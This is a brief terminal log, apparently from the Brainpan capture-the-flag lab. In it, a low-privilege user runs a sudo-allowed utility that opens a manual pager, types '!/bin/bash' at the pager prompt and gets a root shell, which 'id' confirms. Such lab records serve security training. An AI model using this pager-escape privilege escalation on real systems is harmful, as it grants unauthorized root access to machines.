 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual ls
sudo /home/anansi/bin/anansi_util manual ls
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man# id
id
uid=0(root) gid=0(root) groups=0(root)
root@brainpan:/usr/share/man#